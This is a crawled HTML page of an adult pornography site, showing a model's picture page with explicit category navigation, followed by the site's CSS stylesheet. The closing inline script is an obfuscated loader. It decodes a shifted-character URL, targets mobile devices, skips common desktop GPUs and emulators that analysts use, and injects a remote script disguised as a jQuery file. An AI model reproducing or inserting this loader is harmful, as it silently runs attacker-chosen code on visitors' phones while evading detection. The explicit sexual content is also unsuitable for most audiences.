

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn2.wet-vagina.com/model/brisa/
body_size: 2074
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--SCJ_INCLUDE-->
<title>Brisa at Wet Vagina</title>
<meta name="description" content="Hottest pornstar Brisa pics at wet-vagina.com" />
<meta name="robots" content="index,follow" />
<link rel="shortcut icon" href="/favicon.ico">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">  
<link rel="stylesheet" href="https://wet-vagina.com/qwert/css/style.css">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

 </head>
 <body>

<div class="row">
<header>
<a href="/" class="logo"></a>
<ul class="top-menu">
<li class="pictures"><a href="/">Pussy pictures</a><li>
<li class="movies"><a href="/categories/video/">Pussy movies</a><li>
<li class="categories"><a href="/categories">Categories</a>
<ul><li><a title="Amateur Pussy" href="/categories/Amateur Pussy/">Amateur Pussy</a></li><li><a title="Anal Gape" href="/categories/Anal Gape/">Anal Gape</a></li><li><a title="Asian Pussy" href="/categories/Asian Pussy/">Asian Pussy</a></li><li><a title="Ass" href="/categories/Ass/">Ass</a></li><li><a title="Babe" href="/categories/Babe/">Babe</a></li><li><a title="Bath" href="/categories/Bath/">Bath</a></li><li><a title="Beach" href="/categories/Beach/">Beach</a></li><li><a title="Big Tits" href="/categories/Big Tits/">Big Tits</a></li><li><a title="Bikini" href="/categories/Bikini/">Bikini</a></li><li><a title="Black Pussy" href="/categories/Black Pussy/">Black Pussy</a></li><li><a title="Blonde Pussy" href="/categories/Blonde Pussy/">Blonde Pussy</a></li><li><a title="Boots" href="/categories/Boots/">Boots</a></li><li><a title="Booty" href="/categories/Booty/">Booty</a></li><li><a title="Brunette" href="/categories/Brunette/">Brunette</a></li><li><a title="Christmas" href="/categories/Christmas/">Christmas</a></li><li><a title="Close Up" href="/categories/Close Up/">Close Up</a></li><li><a title="Clothed" href="/categories/Clothed/">Clothed</a></li><li><a title="College Pussy" href="/categories/College Pussy/">College Pussy</a></li><li><a title="Cowgirl" href="/categories/Cowgirl/">Cowgirl</a></li><li><a title="Face" href="/categories/Face/">Face</a></li><li><a title="Fat Pussy" href="/categories/Fat Pussy/">Fat Pussy</a></li><li><a title="Flexible Pussy" href="/categories/Flexible Pussy/">Flexible Pussy</a></li><li><a title="Foot Fetish" href="/categories/Foot Fetish/">Foot Fetish</a></li><li><a title="Girlfriend Pussy" href="/categories/Girlfriend Pussy/">Girlfriend Pussy</a></li><li><a title="Glasses" href="/categories/Glasses/">Glasses</a></li><li><a title="Hairy Pussy" href="/categories/Hairy Pussy/">Hairy Pussy</a></li><li><a title="High Heels" href="/categories/High Heels/">High Heels</a></li><li><a title="Indian Pussy" href="/categories/Indian Pussy/">Indian Pussy</a></li><li><a title="Jeans" href="/categories/Jeans/">Jeans</a></li><li><a title="Kissing" href="/categories/Kissing/">Kissing</a></li><li><a title="Latina Pussy" href="/categories/Latina Pussy/">Latina Pussy</a></li><li><a title="Legs" href="/categories/Legs/">Legs</a></li><li><a title="Lingerie" href="/categories/Lingerie/">Lingerie</a></li><li><a title="Maid" href="/categories/Maid/">Maid</a></li><li><a title="Mom Pussy" href="/categories/Mom Pussy/">Mom Pussy</a></li><li><a title="Nipples" href="/categories/Nipples/">Nipples</a></li><li><a title="Non Nude" href="/categories/Non Nude/">Non Nude</a></li><li><a title="Oiled" href="/categories/Oiled/">Oiled</a></li><li><a title="Outdoor" href="/categories/Outdoor/">Outdoor</a></li><li><a title="Panties" href="/categories/Panties/">Panties</a></li></ul>
<li>
</ul>
<form method="post" class="search" target="_self" id="_searchForm" onsubmit="document.getElementById('_searchForm').action='https://wet-vagina.com/search/'+escape(document.getElementById('_searchFormInput').value.split(' ').join('+'))+'/';" role="search">
<input type="text" name="search" id="_searchFormInput" value=""  placeholder="Search Wet-Vagina.com ...">
<input type="submit" value="">
</form>
</header>
<article>
<h1>Pornstar Brisa pussy pics at Wet Vagina</h1>
<div class="pagination top-pagination">
    </div>

<div class="thumb">
<div><a href="/hot.php?url=/pussy/slender-brisa-has-huge-puffy-nipples.html&picid=Mjh4MXg4NDM0" title="" target="_blank" rel="nofollow"><img src=https://cdn3.wet-vagina.com/qwert/thumbs/8/434has_huge.jpg alt=""></a>

<u class="cat"><a href="/pics/nipples-1.html">nipples</a><a href="/pics/huge-1.html">huge</a><a href="/pics/slender-1.html">slender</a></u>
<span>
</span></div>
</div>

<div class="pagination bottom-pagination">
    </div>

</article>
</div>
<br>
<footer>Wet-Vagina.com, All Rights Reserved.<br />We have no association and hold no responsibility for the links on this site!<br />No part of this website can be copied without our permission!
<br><br>
<div class="contact-us">
                        <a href="/contact/?from_url=https%3A%2F%2Fcdn2.wet-vagina.com%2Fmodel%2Fbrisa%2F">Contact Us</a>
        </div>
<br><br><br>
</footer>
<script>
    $(".menu-open").on("click", function() {
        $(".top-menu").show();
    });
    $(".menu-close").on("click", function() {
        $(".top-menu").hide();
    });
</script>
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wet-vagina.com/qwert/css/style.css
body_size: 1882
content:
* {
  margin: 0;
  pading: 0;
}

a {
  text-decoration: none
}

img {
  border: 0 none;
}

input {
  outline: none;
}

body {
  font-size: 12px;
  font-family: 'Arial';
  background-color: #000;
  background-image: url(../img/header-bg.png);
  background-position: left top;
  background-repeat: repeat-x;
}

h1,
h2 {
  display: block;
  color: #B60000;
  padding: 5px 0;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 17px;
}

h1:before,
h2:before {
  display: block;
  float: left;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/icons.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 6px 8px 0 0;
}

.row,
header,
.pagination,
article,
.latest-search {
  display: block;
  height: auto;
  overflow: hidden;
}

.row {
  width: 100%;
  max-width: 1225px;
  margin: 0 auto;
}

article {
  padding: 0 0 20px 0;
}

header {
  text-align: center;
}

.logo {
  float: left;
  width: 200px;
  height: 120px;
  height: 55px;
  background-image: url(../img/logo.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.top-menu {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  max-width: 460px;
  text-align: left;
  padding: 0;
  list-style-type: none;
}

.top-menu li {
  display: inline-block;
  vertical-align: middle;
  list-style-type: none;
}

.top-menu li a {
  display: inline-block;
  color: #fff;
  padding: 14px 15px 12px 12px;
  font-size: 15px;
  font-weight:600;
}

.top-menu li:hover {
  background-color: #000;
  box-shadow: inset 0 3px 0 #ff261d;
}

.top-menu li a:hover {
  color: #ff261d;
}

.top-menu li a:before {
  display: block;
  float: left;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/icons.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 3px 8px 0 0;
}

.top-menu li.categories a:after {
  display: block;
  float: right;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/drop.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 5px 8px 0 0;
}

.top-menu li.pictures a:before {
  background-position: left center;
}

.top-menu li.categories a:before {
  background-position: right center;
}

.top-menu li ul {
  display: none;
  position: absolute;
  width: 870px;
  padding: 10px;
  height: auto;
  overflow: hidden;
  background-color: #161616;
  z-index: 99999;
  margin: 0 0 0 -360px;
}

.top-menu li:hover ul {
  display: block;
}

.top-menu li ul li {
  border: 2px solid #161616
}

.top-menu li ul li:hover {
  box-shadow: none;
  border: 2px solid #343434
}

.top-menu li ul a:before {
  background-image: none;
  background-color: #6c6c6c;
  width: 2px;
  height: 2px;
  margin: 8px;
}

.top-menu li ul a:after {
  display: none !important;
  ;
}

.top-menu li ul a {
  width: 160px;
  padding: 5px;
  font-size: 14px;
  font-weight:600
}

.search {
  display: block;
  float: right;
  width: 240px;
  width: calc(100% - 760px);
  height: auto;
  overflow: hidden;
  border-radius: 2px;
  border: 1px solid #212121;
  background-color: #161616;
  text-align: left;
  margin: 5px 0;
}

.search input {
  height: 24px;
  background-color: transparent;
  border: 0 none;
  padding: 3px 10px;
}

.search input[type="text"] {
  width: 200px;
  width: calc(100% - 52px);
  color: #fff;
  font-weight:600;
}

.search input[type="submit"] {
  background-image: url(../img/search.png);
  background-position: 3px center;
  background-repeat: no-repeat;
}

.pagination {
  text-align: right;
  border-bottom: 1px dotted #161616;
  position: relative;
  padding: 5px 0;
  margin: -30px 0 20px 0;
  color: red;
}

.pagination a {
  display: inline-block;
  vertical-align: middle;
  padding: 2px 5px;
  color: #fff;
  font-weight: 600;
}

.pagination a:hover {
  color: red;
}

.bottom-pagination {
  margin: 10px 0;
  text-align: center;
}

.list-pages li a:hover, .list-pages li .act_page, .list-pages li .act_page:hover { display: block; text-decoration: none; text-shadow: 1px 1px #FF0004; background-color: #FF4E4E; }

.bottom-pagination a {
  background-color: #101010;
  border: 1px solid #000;
  padding: 8px 14px;
}

.bottom-pagination a:hover,
.bottom-pagination a.current {
  border-color: #343434;
  background-color: #000;
}

.thumb {
  text-align: center;
}

.thumb div {
  display: inline-block;
  vertical-align: top;
  width: 200px;
  height: auto;
  margin: 4px 2px;
  background-color: #101010;
  padding: 0 0 23px 0;
}

.thumb div img {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}

.thumb div:hover {
  background-color: #212121;
}

.thumb div .cat {
  display: none;
  position: relative;
  height: 16px;
  overflow: hidden;
  background-color: red;
  background-color: rgba(255, 0, 0, 0.45);
  color: #fff;
  padding: 5px;
  margin: -29px 0 0 0;
  text-decoration: none;
}

.thumb div .cat a {
  color: #fff;
  display: inline-block;
  padding: 2px 5px;
    font-weight:600;
}

.thumb div:hover .cat {
  display: block;
}

.thumb div .cat a:hover {
  color: #000
}

.thumb div .cat a:before {
  display: inline-block;
  height: 7px;
  width: 7px;
  content: '';
  background-image: url(../img/tags.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 0 5px;
}

.thumb div span {
  display: block;
  position: absolute;
  width: inherit;
  color: #9d9d9d;
  padding: 5px;
  box-sizing: border-box;
  border-bottom: 1px dotted #343434;
  height: 23px;
  overflow: hidden;
  font-weight:600;
}

.thumb div:hover span {
  height: auto;
  padding: 8px 5px 5px 5px;
  background-color: inherit;
}
.thumb.categories div:hover span {
   height: 23px; 
  padding: 5px;
  color:red
}
.mini_top {
  display: block;
  clear: both;
  height: auto;
  overflow: hidden;
  padding: 20px 0;
}

.mini_top li {
  background-image: url(/images/middle_top_bg.gif);
  background-repeat: no-repeat;
  height: 68px;
  width: 255px;
  float: left;
  margin-right: 6%;
  margin-left: 6%;
  text-align: right;
  padding-top: 15px;
}

.mini_top li a {
  color: #F3D607;
  display: block;
  text-decoration: none;
  text-align: right;
  font-size: 18px;
  font-weight: bold;
  text-shadow: 1px 1px 0px #000000;
  margin-right: 10px;
}

.mini_top li a:hover {
  color: #FF0000;
  text-decoration: none;
  text-shadow: 1px 1px 0px #000000;
}

.mini_top li span {
  text-align: center;
  width: 155px;
  font-size: 10px;
  float: right;
  padding-right: 7px;
  padding-left: 10px;
  color: #666;
  padding-top: 2px;
  line-height: 10px;
}

footer {
  width: 100%;
  font-size: 12px;
  text-align: center;
  background-image: url(/images/footer.gif);
  background-repeat: no-repeat;
  background-position: right bottom;
  color: #666;
}

footer a {
  color: #CCCCCC;
  font-weight: bold;
}

footer a:hover {
  color: #F3D607;
}

footer h1 {
  font-size: 18px;
  font-weight: bold;
}

.latest-search {
  padding: 20px 0;
}

.latest-search a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 10px;
  color: #9D9D9D;
  font-size: 15px;
  font-weight: 600;
}

.latest-search a:hover {
  color: red;
}

/*--Full Category list--*/

.full-category {
  display: inline-block;
  vertical-align: top;
  height: auto;
  overflow: hidden;
  width: 190px;
  margin: 5px;
  padding: 0;
}

.full-category li {
  display: block;
  margin: 0;
}

.full-category li a {
  display: block;
  padding: 10px 0;
  font-size: 17px;
  color: #A10201;
  border-bottom: 1px solid #2B0000
}
.full-category li a {
  width:inherit;
  height:auto;
  text-align:center;
}
.full-category li a:hover {
  color: #FBEC0A
}

@media all and (max-width:1226px) {
  .thumb div {
    width: calc(100% / 5.2)
  }
  .top-menu li ul {
    width: 550px;
  }
}

@media all and (max-width:1023px) {
  .thumb div {
    width: calc(100% / 4.2)
  }
}

@media all and (max-width:900px) {
  .search {
    width: 98%;
    float: none;
    margin: 20px auto 10px auto;
    clear: both;
  }
  .top-menu li ul {
    width: 350px;
  }
}

@media all and (max-width:670px) {
  .thumb div {
    width: calc(100% / 3.2)
  }
  .logo {
    display: block;
    float: none;
    margin: 0 auto;
  }
  .top-pagination {
    margin-top: 0px;
    border-top: 1px dotted #161616;
    text-align: center;
  }
  .pagination a {
    padding: 5px 10px;
    margin: 5px;
  }
  .top-menu li ul {
    margin-left: -270px
  }
  footer {
    background-image: none;
  }
  .full-category {
    width: 30%
  }
}

@media all and (max-width:480px) {
  .thumb div {
    width: calc(100% / 3.2)
  }
  .top-menu {
    text-align: center;
  }
  .top-menu li ul {
    width: 250px;
  }
  .top-menu li ul {
    margin-left: -60px;
    text-align: left
  }
  .top-menu li ul li {
    width: 46%;
  }
  .top-menu li ul a {
    width: 100%;
  }
  .full-category {
    width: 40%
  }
}

@media all and (max-width:400px) {
  .thumb div {
    width: calc(100% / 2.2)
  }
}